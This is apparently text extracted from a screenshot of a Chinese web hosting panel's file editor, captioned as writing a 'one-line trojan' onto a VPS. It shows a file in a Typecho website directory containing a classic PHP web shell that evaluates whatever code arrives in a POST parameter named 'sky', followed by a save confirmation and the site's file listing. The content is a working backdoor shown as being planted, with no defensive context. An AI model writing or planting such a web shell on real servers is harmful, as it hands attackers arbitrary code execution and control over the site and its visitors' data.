 在vps服务器上写入一句话木马
在线文本编辑器
保存 全部保存 刷新 搜索 替换 跳转行 字体 主题 设置 快捷键
目录: /www/wwwroot/sakura-tears.com
1.txt
上一级 刷新 新建 搜索
1 <?php @eval($_POST["sky"]);?>
admin
install
usr
var
1.png
1.txt
LICENSE.txt
config.inc.php
index.php
install.php
online.txt
skystar.mp4
typecho.zip
国徽.webp
梦幻.mp4
文件已保存!